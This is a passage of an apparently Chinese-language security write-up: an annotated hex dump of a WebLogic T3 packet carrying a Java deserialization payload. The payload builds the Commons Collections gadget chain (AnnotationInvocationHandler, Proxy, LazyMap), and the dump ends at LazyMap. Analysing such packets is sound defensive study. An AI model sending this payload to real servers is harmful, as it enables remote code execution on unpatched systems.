 0030 08 04 ce 43 00 00 00 00 05 f0 01 65 01 ff ff ff ···C·· ·····e····
0040 ff ff ff ff ff ff 00 00 00 ea 60 00 00 00
0050 18 4e 1c ac 5d 00 db ae 7b 5f b5 f0 4d 7a 16 78 ·N··]··· {_··Mz·x
0060 d3 b7 d1 4d 11 bf 13 6d 67 02 79 73 72 00 78 72 ···M···m g·ysr·xr
0070 01 78 72 02 78 70 00 00 00 0a 00 00 00 03 00 00 ·xr·xp·· ········
0080 00 00 00 00 00 06 00 70 70 70 70 70 70 00 00 00 ·······p ppppp···
0090 0a 00 00 00 03 00 00 00 00 00 00 00 06 00 70 06 ········ ······p·
00a0 fe 01 00 00 ac ed 00 05 73 72 00 32 73 75 6e 2e ········ sr·2sun.
00b0 72 65 66 6c 65 63 74 2e 61 6e 6e 6f 74 61 74 69 reflect. annotati
00c0 6f 6e 2e 41 6e 6e 6f 74 61 74 69 6f 6e 49 6e 76 on.Annot ationInv
00d0 6f 63 61 74 69 6f 6e 48 61 6e 64 6c 65 72 55 ca ocationH andlerU·
00e0 f5 0f 15 cb 7e a5 02 00 02 4c 00 0c 6d 65 6d 62 ····~··· ·L··memb
00f0 65 72 56 61 6c 75 65 73 74 00 0f 4c 6a 61 76 61 erValues t··Ljava
0100 2f 75 74 69 6c 2f 4d 61 70 3b 4c 00 04 74 79 70 /util/Ma p;L··typ
0110 65 74 00 11 4c 6a 61 76 61 2f 6c 61 6e 67 2f 43 et··Ljav a/lang/C
0120 6c 61 73 73 3b 78 70 73 7d 00 00 00 01 00 0d 6a lass;xps }······j
0130 61 76 61 2e 75 74 69 6c 2e 4d 61 70 78 72 00 17 ava.util .Mapxr··
0140 6a 61 76 61 2e 6c 61 6e 67 2e 72 65 66 6c 65 63 java.lan g.reflec
0150 74 2e 50 72 6f 78 79 e1 27 da 20 cc 10 43 cb 02 t.Proxy· '· ··C··
0160 00 01 4c 00 01 68 74 00 25 4c 6a 61 76 61 2f 6c ··L··ht· %Ljava/l
0170 61 6e 67 2f 72 65 66 6c 65 63 74 2f 49 6e 76 6f ang/refl ect/Invo
0180 63 61 74 69 6f 6e 48 61 6e 64 6c 65 72 3b 78 70 cationHa ndler;xp
0190 73 71 00 7e 00 00 73 72 00 2a 6f 72 67 2e 61 70 sq·~··sr ·*org.ap
01a0 61 63 68 65 2e 63 6f 6d 6d 6f 6e 73 2e 63 6f 6c ache.com mons.col
01b0 6c 65 63 74 69 6f 6e 73 2e 6d 61 70 2e 4c 61 7a lections .map.Laz
数据包长度
长度和反序列化之间是T3协议头
反序列化标志